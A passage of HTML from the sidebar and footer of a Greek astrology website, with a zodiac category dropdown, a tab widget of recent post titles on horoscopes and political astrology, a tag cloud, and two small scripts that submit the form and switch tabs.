	<option class="level-3" value="213">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Σκορπιός</option>
	<option class="level-3" value="207">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ταύρος</option>
	<option class="level-3" value="214">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Τοξότης</option>
	<option class="level-3" value="216">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Υδροχόος</option>
	<option class="level-2" value="360">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ερωτικές Προβλέψεις</option>
	<option class="level-2" value="117">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ετήσιες</option>
	<option class="level-2" value="371">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ετήσιες αστρολογικές προβλέψεις 2020</option>
	<option class="level-2" value="124">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ετήσιες προβλέψεις για GAY</option>
	<option class="level-3" value="131">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2018</option>
	<option class="level-2" value="90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ημερήσιες Προβλέψεις Ζωδίων</option>
	<option class="level-3" value="100">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Αιγόκερως</option>
	<option class="level-3" value="93">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Δίδυμοι</option>
	<option class="level-3" value="97">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ζυγός</option>
	<option class="level-3" value="102">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ιχθείς</option>
	<option class="level-3" value="94">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Καρκίνος</option>
	<option class="level-3" value="91">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Κριός</option>
	<option class="level-3" value="95">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Λέων</option>
	<option class="level-3" value="96">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Παρθένος</option>
	<option class="level-3" value="98">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Σκορπιός</option>
	<option class="level-3" value="92">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ταύρος</option>
	<option class="level-3" value="99">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Τοξότης</option>
	<option class="level-3" value="101">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Υδροχόος</option>
	<option class="level-2" value="104">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Μηνιαίες προβλέψεις</option>
	<option class="level-3" value="114">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Αιγόκερως</option>
	<option class="level-3" value="107">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Δίδυμοι</option>
	<option class="level-3" value="111">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ζυγός</option>
	<option class="level-3" value="116">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ιχθείς</option>
	<option class="level-3" value="108">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Καρκίνος</option>
	<option class="level-3" value="105">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Κριός</option>
	<option class="level-3" value="109">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Λέων</option>
	<option class="level-3" value="110">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Παρθένος</option>
	<option class="level-3" value="112">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Σκορπιός</option>
	<option class="level-3" value="106">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ταύρος</option>
	<option class="level-3" value="113">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Τοξότης</option>
	<option class="level-3" value="115">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Υδροχόος</option>
	<option class="level-1" value="77">&nbsp;&nbsp;&nbsp;Μηνιαίες προβλέψεις ωροσκόπων</option>
	<option class="level-2" value="87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Αιγόκερως με</option>
	<option class="level-2" value="80">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Δίδυμοι με</option>
	<option class="level-2" value="84">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ζυγός με</option>
	<option class="level-2" value="89">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ιχθείς με</option>
	<option class="level-2" value="81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Καρκίνος με</option>
	<option class="level-2" value="78">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Κριός με</option>
	<option class="level-2" value="82">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Λέων με</option>
	<option class="level-2" value="83">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Παρθένος με</option>
	<option class="level-2" value="85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Σκορπιός με</option>
	<option class="level-2" value="79">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ταύρος με</option>
	<option class="level-2" value="86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Τοξότης με</option>
	<option class="level-2" value="88">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Υδροχόος με</option>
	<option class="level-0" value="361">Προσευχές</option>
	<option class="level-0" value="362">Σελήνη</option>
	<option class="level-0" value="643">Σελήνη</option>
	<option class="level-0" value="719">Χαρτομαντεία</option>
	<option class="level-0" value="190">Χειρομαντεία</option>
	<option class="level-0" value="220">Ωροσκόπια</option>
	<option class="level-1" value="370">&nbsp;&nbsp;&nbsp;Κινέζικο Ωροσκόπιο</option>
	<option class="level-2" value="509">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ετήσιες προβλέψεις κινέζικου ωροσκοπίου 2022</option>
	<option class="level-1" value="155">&nbsp;&nbsp;&nbsp;Κουζίνα των άστρων</option>
	<option class="level-1" value="185">&nbsp;&nbsp;&nbsp;Σεληνιακό ωροσκόπιο</option>
	<option class="level-0" value="218">Ωροσκόπια 2018</option>
	<option class="level-0" value="364">ωροσκόπιο γάμου</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div>
</div>					</div>
				
									<div id="footer-second" class="footer-widget-inner">
						
		<script>
			jQuery(document).ready(function()
			{
				var tab_class = '.bdaia-widget-tabs#bdaia-tabs-3';

				jQuery( tab_class+" .bdaia-tab-container" ).hide();
				jQuery( tab_class+" .bdaia-tabs-nav li:first" ).addClass( "active" ).show();
				jQuery( tab_class+" .bdaia-tab-container:first" ).show();

				jQuery( tab_class+" .bdaia-tabs-nav li" ).click(function(event)
				{
					event.preventDefault();
					jQuery( tab_class+" .bdaia-tabs-nav li").removeClass( "active" );
					jQuery(this).addClass( "active" );
					jQuery( tab_class+" .bdaia-tab-container").hide();

					var act = jQuery(this).find( "a" ).attr( "href" );
					jQuery( act ).slideDown();

					return false;
				});
			});
		</script>
		<div class="widget bdaia-widget">

			<div class="bdaia-widget-tabs" id="bdaia-tabs-3">
				<div class="bdaia-wt-inner">

					<ul class="bdaia-tabs-nav">
						<li class="active">
							<a href="#tab1-bdaia-tabs-3">
								Δημοφιλή							</a>
						</li>
						<li>
							<a href="#tab2-bdaia-tabs-3">
								Πρόσφατα							</a>
						</li>
						<li>
							<a href="#tab3-bdaia-tabs-3">
								Σχόλια							</a>
						</li>
						<li>
							<a href="#tab4-bdaia-tabs-3">
								Ετικέτες							</a>
						</li>
					</ul>

					<div class="bdaia-tab-content">
						<div class="bdaia-tab-container" id="tab1-bdaia-tabs-3">
							<div class="widget-inner">
								<div class="bdaia-wb-wrap bdaia-wb1">
									<div class="bdaia-wb-content">
										<div class="bdaia-wb-inner">
													<div class="bdaia-wb-article bdaia-wba-small bdaiaFadeIn">
			<article class="with-thumb">
									<div class="bwb-article-img-container">
													<a href="https://alindakanaki.gr/%ce%b9%cf%81%ce%b1%ce%bd-%ce%b4%ce%b9%ce%b1%cf%84%ce%b1%cf%81%ce%b1%ce%be%ce%b7-%ce%b9%cf%83%ce%bf%cf%81%cf%81%ce%bf%cf%80%ce%b9%ce%b1%cf%83-%ce%ba%ce%b1%ce%b8%ce%b5%cf%83%cf%84%cf%89%cf%84/">
								<img width="104" height="74" src="https://alindakanaki.gr/wp-content/uploads/2026/01/alinda-kanaki-Geopolitical-104x74.png" class="attachment-bdaia-small size-bdaia-small wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
											</div>
								<div class="bwb-article-content-wrapper">
					<header><h3 class="entry-title"><a href="https://alindakanaki.gr/%ce%b9%cf%81%ce%b1%ce%bd-%ce%b4%ce%b9%ce%b1%cf%84%ce%b1%cf%81%ce%b1%ce%be%ce%b7-%ce%b9%cf%83%ce%bf%cf%81%cf%81%ce%bf%cf%80%ce%b9%ce%b1%cf%83-%ce%ba%ce%b1%ce%b8%ce%b5%cf%83%cf%84%cf%89%cf%84/"><span>ΙΡΑΝ – ΔΙΑΤΑΡΑΞΗ ΙΣΟΡΡΟΠΙΑΣ, ΚΑΘΕΣΤΩΤΙΚΗ ΑΠΟΣΤΑΘΕΡΟΠΟΙΗΣΗ ΚΑΙ ΜΕΤΑΒΟΛΗ ΠΟΛΟΥ ΙΣΧΥΟΣ</span></a></h3></header>
					<footer>
						
															<div class="bdaia-post-author-name"><a href="https://alindakanaki.gr/author/alinda-kanaki/" title="Άρθρα του/της Αλίντα Κανάκη" rel="author">Αλίντα Κανάκη</a></div>
							
															<div class="bdaia-post-date"><span class="bdayh-date">2 ημέρες ago</span></div>
							
							
											</footer>
				</div>
			</article>
		</div>
				<div class="bdaia-wb-article bdaia-wba-small bdaiaFadeIn">
			<article class="no-thumb">
									<div class="bwb-article-img-container">
											</div>
								<div class="bwb-article-content-wrapper">
					<header><h3 class="entry-title"><a href="https://alindakanaki.gr/%ce%ba%ce%b1%cf%81%ce%ba%ce%b9%ce%bd%ce%bf%cf%83-%ce%bc%ce%b7%ce%bd%ce%b9%ce%b1%ce%b9%ce%b5%cf%83-%cf%80%cf%81%ce%bf%ce%b2%ce%bb%ce%b5%cf%88%ce%b5%ce%b9%cf%83-%ce%b9%ce%b1%ce%bd%ce%bf%cf%85/"><span>ΚΑΡΚΙΝΟΣ – ΜΗΝΙΑΙΕΣ ΠΡΟΒΛΕΨΕΙΣ ΙΑΝΟΥΑΡΙΟΥ 2018</span></a></h3></header>
					<footer>
						
															<div class="bdaia-post-author-name"><a href="https://alindakanaki.gr/author/alindakanaki/" title="Άρθρα του/της Αλίντα Κανάκη" rel="author">Αλίντα Κανάκη</a></div>
							
															<div class="bdaia-post-date"><span class="bdayh-date">23 Ιανουαρίου 2018</span></div>
							
							
											</footer>
				</div>
			</article>
		</div>
				<div class="bdaia-wb-article bdaia-wba-small bdaiaFadeIn">
			<article class="no-thumb">
									<div class="bwb-article-img-container">
											</div>
								<div class="bwb-article-content-wrapper">
					<header><h3 class="entry-title"><a href="https://alindakanaki.gr/%ce%bb%ce%b5%cf%89%ce%bd-%ce%bc%ce%b7%ce%bd%ce%b9%ce%b1%ce%b9%ce%b5%cf%83-%cf%80%cf%81%ce%bf%ce%b2%ce%bb%ce%b5%cf%88%ce%b5%ce%b9%cf%83-%ce%b9%ce%b1%ce%bd%ce%bf%cf%85%ce%b1%cf%81%ce%b9%ce%bf%cf%85-2/"><span>ΛΕΩΝ &#8211;  ΜΗΝΙΑΙΕΣ ΠΡΟΒΛΕΨΕΙΣ ΙΑΝΟΥΑΡΙΟΥ 2018</span></a></h3></header>
					<footer>
						
															<div class="bdaia-post-author-name"><a href="https://alindakanaki.gr/author/alindakanaki/" title="Άρθρα του/της Αλίντα Κανάκη" rel="author">Αλίντα Κανάκη</a></div>
							
															<div class="bdaia-post-date"><span class="bdayh-date">23 Ιανουαρίου 2018</span></div>
							
							
											</footer>
				</div>
			</article>
		</div>
				<div class="bdaia-wb-article bdaia-wba-small bdaiaFadeIn">
			<article class="no-thumb">
									<div class="bwb-article-img-container">
											</div>
								<div class="bwb-article-content-wrapper">
					<header><h3 class="entry-title"><a href="https://alindakanaki.gr/%cf%80%ce%b1%cf%81%ce%b8%ce%b5%ce%bd%ce%bf%cf%83-%ce%bc%ce%b7%ce%bd%ce%b9%ce%b1%ce%b9%ce%b5%cf%83-%cf%80%cf%81%ce%bf%ce%b2%ce%bb%ce%b5%cf%88%ce%b5%ce%b9%cf%83-%ce%b9%ce%b1%ce%bd%ce%bf%cf%85/"><span>ΠΑΡΘΕΝΟΣ – ΜΗΝΙΑΙΕΣ ΠΡΟΒΛΕΨΕΙΣ ΙΑΝΟΥΑΡΙΟΥ 2018</span></a></h3></header>
					<footer>
						
															<div class="bdaia-post-author-name"><a href="https://alindakanaki.gr/author/alindakanaki/" title="Άρθρα του/της Αλίντα Κανάκη" rel="author">Αλίντα Κανάκη</a></div>
							
															<div class="bdaia-post-date"><span class="bdayh-date">27 Ιανουαρίου 2018</span></div>
							
							
											</footer>
				</div>
			</article>
		</div>
												</div>
									</div>
								</div>
							</div>
						</div><!--/TAB1-->

						<div class="bdaia-tab-container" id="tab2-bdaia-tabs-3">
							<div class="widget-inner">
								<div class="bdaia-wb-wrap bdaia-wb1">
									<div class="bdaia-wb-content">
										<div class="bdaia-wb-inner">
													<div class="bdaia-wb-article bdaia-wba-small bdaiaFadeIn">
			<article class="with-thumb">
									<div class="bwb-article-img-container">
													<a href="https://alindakanaki.gr/%ce%b9%cf%81%ce%b1%ce%bd-%ce%b4%ce%b9%ce%b1%cf%84%ce%b1%cf%81%ce%b1%ce%be%ce%b7-%ce%b9%cf%83%ce%bf%cf%81%cf%81%ce%bf%cf%80%ce%b9%ce%b1%cf%83-%ce%ba%ce%b1%ce%b8%ce%b5%cf%83%cf%84%cf%89%cf%84/">
								<img width="104" height="74" src="https://alindakanaki.gr/wp-content/uploads/2026/01/alinda-kanaki-Geopolitical-104x74.png" class="attachment-bdaia-small size-bdaia-small wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
											</div>
								<div class="bwb-article-content-wrapper">
					<header><h3 class="entry-title"><a href="https://alindakanaki.gr/%ce%b9%cf%81%ce%b1%ce%bd-%ce%b4%ce%b9%ce%b1%cf%84%ce%b1%cf%81%ce%b1%ce%be%ce%b7-%ce%b9%cf%83%ce%bf%cf%81%cf%81%ce%bf%cf%80%ce%b9%ce%b1%cf%83-%ce%ba%ce%b1%ce%b8%ce%b5%cf%83%cf%84%cf%89%cf%84/"><span>ΙΡΑΝ – ΔΙΑΤΑΡΑΞΗ ΙΣΟΡΡΟΠΙΑΣ, ΚΑΘΕΣΤΩΤΙΚΗ ΑΠΟΣΤΑΘΕΡΟΠΟΙΗΣΗ ΚΑΙ ΜΕΤΑΒΟΛΗ ΠΟΛΟΥ ΙΣΧΥΟΣ</span></a></h3></header>
					<footer>
						
															<div class="bdaia-post-author-name"><a href="https://alindakanaki.gr/author/alinda-kanaki/" title="Άρθρα του/της Αλίντα Κανάκη" rel="author">Αλίντα Κανάκη</a></div>
							
															<div class="bdaia-post-date"><span class="bdayh-date">2 ημέρες ago</span></div>
							
							
											</footer>
				</div>
			</article>
		</div>
				<div class="bdaia-wb-article bdaia-wba-small bdaiaFadeIn">
			<article class="with-thumb">
									<div class="bwb-article-img-container">
													<a href="https://alindakanaki.gr/brics-%ce%b4%ce%bf%ce%bb%ce%ac%cf%81%ce%b9%ce%bf-%ce%ba%ce%b1%ce%b9-%ce%b5%ce%bd%ce%ad%cf%81%ce%b3%ce%b5%ce%b9%ce%b1-%cf%84%ce%bf-%ce%b1%ce%b8%ce%ad%ce%b1%cf%84%ce%bf-%ce%bc%ce%ad%cf%84%cf%89%cf%80/">
								<img width="104" height="74" src="https://alindakanaki.gr/wp-content/uploads/2026/01/BRICS-Δολάριο-και-Ενέργεια-104x74.png" class="attachment-bdaia-small size-bdaia-small wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
											</div>
								<div class="bwb-article-content-wrapper">
					<header><h3 class="entry-title"><a href="https://alindakanaki.gr/brics-%ce%b4%ce%bf%ce%bb%ce%ac%cf%81%ce%b9%ce%bf-%ce%ba%ce%b1%ce%b9-%ce%b5%ce%bd%ce%ad%cf%81%ce%b3%ce%b5%ce%b9%ce%b1-%cf%84%ce%bf-%ce%b1%ce%b8%ce%ad%ce%b1%cf%84%ce%bf-%ce%bc%ce%ad%cf%84%cf%89%cf%80/"><span>BRICS, Δολάριο και Ενέργεια: Το Αθέατο Μέτωπο στη Μέση Ανατολή</span></a></h3></header>
					<footer>
						
															<div class="bdaia-post-author-name"><a href="https://alindakanaki.gr/author/alinda-kanaki/" title="Άρθρα του/της Αλίντα Κανάκη" rel="author">Αλίντα Κανάκη</a></div>
							
															<div class="bdaia-post-date"><span class="bdayh-date">4 ημέρες ago</span></div>
							
							
											</footer>
				</div>
			</article>
		</div>
				<div class="bdaia-wb-article bdaia-wba-small bdaiaFadeIn">
			<article class="with-thumb">
									<div class="bwb-article-img-container">
													<a href="https://alindakanaki.gr/%ce%b5%cf%84%ce%ae%cf%83%ce%b9%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%b2%ce%bb%ce%ad%cf%88%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%83%ce%b9%ce%bb%ce%b9%ce%ba%ce%ae%cf%82-%ce%b1%cf%83%cf%84%cf%81%ce%bf%ce%bb/">
								<img width="104" height="74" src="https://alindakanaki.gr/wp-content/uploads/2026/01/alinda-kanaki-rual-104x74.png" class="attachment-bdaia-small size-bdaia-small wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
											</div>
								<div class="bwb-article-content-wrapper">
					<header><h3 class="entry-title"><a href="https://alindakanaki.gr/%ce%b5%cf%84%ce%ae%cf%83%ce%b9%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%b2%ce%bb%ce%ad%cf%88%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%83%ce%b9%ce%bb%ce%b9%ce%ba%ce%ae%cf%82-%ce%b1%cf%83%cf%84%cf%81%ce%bf%ce%bb/"><span>Ετήσιες προβλέψεις Βασιλικής Αστρολογίας 2026 : By Alinda Kanaki</span></a></h3></header>
					<footer>
						
															<div class="bdaia-post-author-name"><a href="https://alindakanaki.gr/author/alinda-kanaki/" title="Άρθρα του/της Αλίντα Κανάκη" rel="author">Αλίντα Κανάκη</a></div>
							
															<div class="bdaia-post-date"><span class="bdayh-date">6 ημέρες ago</span></div>
							
							
											</footer>
				</div>
			</article>
		</div>
				<div class="bdaia-wb-article bdaia-wba-small bdaiaFadeIn">
			<article class="with-thumb">
									<div class="bwb-article-img-container">
													<a href="https://alindakanaki.gr/aris-ianouarios-2026-politiki-astrologia-astronews/">
								<img width="104" height="74" src="https://alindakanaki.gr/wp-content/uploads/2026/01/Παγκόσμια-ένταση-με-Alinda-Kanaki-104x74.png" class="attachment-bdaia-small size-bdaia-small wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
											</div>
								<div class="bwb-article-content-wrapper">
					<header><h3 class="entry-title"><a href="https://alindakanaki.gr/aris-ianouarios-2026-politiki-astrologia-astronews/"><span>Άρης Ιανουάριος 2026 – Πολιτική Αστρολογία &#038; AstroNews by Alinda Kanaki</span></a></h3></header>
					<footer>
						
															<div class="bdaia-post-author-name"><a href="https://alindakanaki.gr/author/alinda-kanaki/" title="Άρθρα του/της Αλίντα Κανάκη" rel="author">Αλίντα Κανάκη</a></div>
							
															<div class="bdaia-post-date"><span class="bdayh-date">1 εβδομάδα ago</span></div>
							
							
											</footer>
				</div>
			</article>
		</div>
												</div>
									</div>
								</div>
							</div>
						</div><!--/TAB2-->

						<div class="bdaia-tab-container" id="tab3-bdaia-tabs-3">
							<div class="widget-inner">
															</div>
						</div><!--/TAB3-->

						<div class="bdaia-tab-container" id="tab4-bdaia-tabs-3">
							<div class="tagcloud">
								<a href="https://alindakanaki.gr/tag/%ce%b1%cf%83%cf%84%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%ce%ac-%ce%ac%cf%81%ce%b8%cf%81%ce%b1/" class="tag-cloud-link tag-link-461 tag-link-position-1" style="font-size: 8pt;">αστρολογικά άρθρα</a>
<a href="https://alindakanaki.gr/tag/%ce%b6%cf%8e%ce%b4%ce%b9%ce%b1/" class="tag-cloud-link tag-link-500 tag-link-position-2" style="font-size: 8pt;">ζώδια</a>
<a href="https://alindakanaki.gr/tag/%ce%b1%cf%83%cf%84%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/" class="tag-cloud-link tag-link-465 tag-link-position-3" style="font-size: 8pt;">αστρολογία</a>
<a href="https://alindakanaki.gr/tag/%cf%88%ce%b1%ce%bb%ce%bc%ce%bf%ce%af-%cf%84%ce%bf%cf%85-%ce%b4%ce%b1%cf%85%ce%af%ce%b4-%ce%ba%ce%bb%ce%b5%ce%b9%ce%b4%ce%b9%ce%ac/" class="tag-cloud-link tag-link-727 tag-link-position-4" style="font-size: 8pt;">Ψαλμοί του Δαυίδ – Κλειδιά</a>
<a href="https://alindakanaki.gr/tag/%ce%b1%ce%bb%ce%af%ce%bd%cf%84%ce%b1-%ce%ba%ce%b1%ce%bd%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-459 tag-link-position-5" style="font-size: 8pt;">Αλίντα Κανάκη</a>
<a href="https://alindakanaki.gr/tag/%cf%88%ce%b1%ce%bb%ce%bc%ce%bf%ce%af-%cf%84%ce%bf%cf%85-%ce%b4%ce%b1%cf%85%ce%af%ce%b4/" class="tag-cloud-link tag-link-726 tag-link-position-6" style="font-size: 8pt;">Ψαλμοί του Δαυίδ</a>
<a href="https://alindakanaki.gr/tag/%cf%88%ce%b1%ce%bb%ce%bc%ce%bf%ce%af-%ce%b4%ce%b1%cf%85%ce%af%ce%b4/" class="tag-cloud-link tag-link-535 tag-link-position-7" style="font-size: 8pt;">ψαλμοί Δαυίδ</a>
<a href="https://alindakanaki.gr/tag/%ce%ba%ce%bf%cf%83%ce%bc%ce%b9%ce%ba%ce%ae-%ce%b1%cf%83%cf%84%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/" class="tag-cloud-link tag-link-491 tag-link-position-8" style="font-size: 8pt;">κοσμική αστρολογία</a>
<a href="https://alindakanaki.gr/tag/%ce%bc%ce%b7%ce%bd%ce%b9%ce%b1%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%b2%ce%bb%ce%ad%cf%88%ce%b5%ce%b9%cf%82/" class="tag-cloud-link tag-link-483 tag-link-position-9" style="font-size: 8pt;">μηνιαίες προβλέψεις</a>
<a href="https://alindakanaki.gr/tag/%ce%ba%ce%b9%ce%bd%ce%ad%ce%b6%ce%b9%ce%ba%ce%b7-%ce%b1%cf%83%cf%84%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/" class="tag-cloud-link tag-link-382 tag-link-position-10" style="font-size: 8pt;">Κινέζικη Αστρολογία</a>
<a href="https://alindakanaki.gr/tag/%cf%80%cf%81%ce%bf%ce%b2%ce%bb%ce%ad%cf%88%ce%b5%ce%b9%cf%82/" class="tag-cloud-link tag-link-462 tag-link-position-11" style="font-size: 8pt;">προβλέψεις</a>
<a href="https://alindakanaki.gr/tag/%ce%b4%ce%b9%ce%b5%ce%bb%ce%b5%cf%8d%cf%83%ce%b5%ce%b9%cf%82/" class="tag-cloud-link tag-link-494 tag-link-position-12" style="font-size: 8pt;">διελεύσεις</a>
<a href="https://alindakanaki.gr/tag/%cf%80%ce%b1%ce%b3%ce%ba%cf%8c%cf%83%ce%bc%ce%b9%ce%b1-%ce%b1%cf%83%cf%84%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/" class="tag-cloud-link tag-link-497 tag-link-position-13" style="font-size: 8pt;">παγκόσμια αστρολογία</a>
<a href="https://alindakanaki.gr/tag/%cf%80%ce%b1%ce%bd%cf%83%ce%ad%ce%bb%ce%b7%ce%bd%ce%bf%cf%82/" class="tag-cloud-link tag-link-408 tag-link-position-14" style="font-size: 8pt;">Πανσέληνος</a>
<a href="https://alindakanaki.gr/tag/%cf%83%ce%b5%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%84%cf%8e%cf%81%ce%b1/" class="tag-cloud-link tag-link-564 tag-link-position-15" style="font-size: 8pt;">σεισμός τώρα</a>
<a href="https://alindakanaki.gr/tag/%cf%80%ce%b1%ce%b3%ce%ba%cf%8c%cf%83%ce%bc%ce%b9%ce%b1-%ce%b1%cf%83%cf%84%cf%81%ce%bf%ce%bb%ce%b3%ce%af%ce%b1/" class="tag-cloud-link tag-link-552 tag-link-position-16" style="font-size: 8pt;">Παγκόσμια αστρολγία</a>
<a href="https://alindakanaki.gr/tag/%cf%88%ce%b1%ce%bb%ce%bc%ce%bf%ce%af-%ce%ba%ce%b1%cf%84%ce%ac-%cf%84%ce%b7%cf%82-%ce%bc%ce%b1%ce%b3%ce%b5%ce%af%ce%b1%cf%82/" class="tag-cloud-link tag-link-834 tag-link-position-17" style="font-size: 8pt;">ψαλμοί κατά της μαγείας</a>
<a href="https://alindakanaki.gr/tag/%cf%83%ce%b5%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%83%ce%ae%ce%bc%ce%b5%cf%81%ce%b1/" class="tag-cloud-link tag-link-563 tag-link-position-18" style="font-size: 8pt;">σεισμός σήμερα</a>
<a href="https://alindakanaki.gr/tag/%ce%ba%ce%b9%ce%bd%ce%ad%ce%b6%ce%b9%ce%ba%ce%bf-%cf%89%cf%81%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%bf/" class="tag-cloud-link tag-link-380 tag-link-position-19" style="font-size: 8pt;">κινέζικο ωροσκόπιο</a>
<a href="https://alindakanaki.gr/tag/%ce%b5%cf%84%ce%ae%cf%83%ce%b9%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%b2%ce%bb%ce%ad%cf%88%ce%b5%ce%b9%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-2022/" class="tag-cloud-link tag-link-507 tag-link-position-20" style="font-size: 8pt;">Ετήσιες προβλέψεις για το 2022</a>
<a href="https://alindakanaki.gr/tag/%ce%bd%ce%ad%ce%b1-%cf%83%ce%b5%ce%bb%ce%ae%ce%bd%ce%b7/" class="tag-cloud-link tag-link-393 tag-link-position-21" style="font-size: 8pt;">Νέα Σελήνη</a>
<a href="https://alindakanaki.gr/tag/%cf%84%cf%85%cf%87%ce%b5%cf%81%ce%bf%ce%af-%ce%b1%cf%81%ce%b9%ce%b8%ce%bc%ce%bf%ce%af-%ce%ba%ce%b1%cf%84%ce%ac-%cf%84%ce%bf-2020/" class="tag-cloud-link tag-link-383 tag-link-position-22" style="font-size: 8pt;">Τυχεροί αριθμοί κατά το 2020</a>
<a href="https://alindakanaki.gr/tag/%cf%83%ce%b5%ce%b9%cf%83%ce%bc%cf%8c%cf%82/" class="tag-cloud-link tag-link-639 tag-link-position-23" style="font-size: 8pt;">σεισμός</a>
<a href="https://alindakanaki.gr/tag/%ce%b6%cf%8e%ce%b4%ce%b9%ce%b1-%cf%83%ce%ae%ce%bc%ce%b5%cf%81%ce%b1/" class="tag-cloud-link tag-link-501 tag-link-position-24" style="font-size: 8pt;">ζώδια σήμερα</a>
<a href="https://alindakanaki.gr/tag/%cf%88%ce%b1%ce%bb%ce%bc%ce%bf%ce%af-%ce%ba%ce%b1%cf%84%ce%ac-%cf%84%cf%89%ce%bd-%ce%b5%cf%87%ce%b8%cf%81%cf%8e%ce%bd/" class="tag-cloud-link tag-link-880 tag-link-position-25" style="font-size: 8pt;">ψαλμοί κατά των εχθρών</a>							</div>
						</div><!--/TAB4-->
					</div>
				</div>
			</div>

		</div>
							</div>
				
									<div id="footer-third" class="footer-widget-inner">
						<div id="bdaia-social-links-4" class="widget bdaia-widget bdaia-social-links">
<h4 class="block-title"><span>Follow Me</span></h4>
